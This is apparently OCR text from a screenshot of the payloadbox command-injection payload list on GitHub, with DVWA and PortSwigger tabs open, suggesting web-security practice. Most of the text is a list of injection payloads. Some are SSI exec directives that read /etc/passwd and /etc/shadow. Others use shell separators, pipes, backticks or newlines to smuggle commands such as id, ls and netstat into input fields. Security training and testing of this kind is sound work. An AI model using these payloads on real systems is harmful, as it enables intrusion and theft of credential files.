 Damn Vulnerable Web App (DVWA) v1
GitHub - payloadbox/command-i
github.com/payloadbox/command-injection-payload-list
2
3
4
PortSwigger
README.md
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;system('cat%20/etc/passwd')
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
Type here to search
67%
ENG
19:14
22-01-2022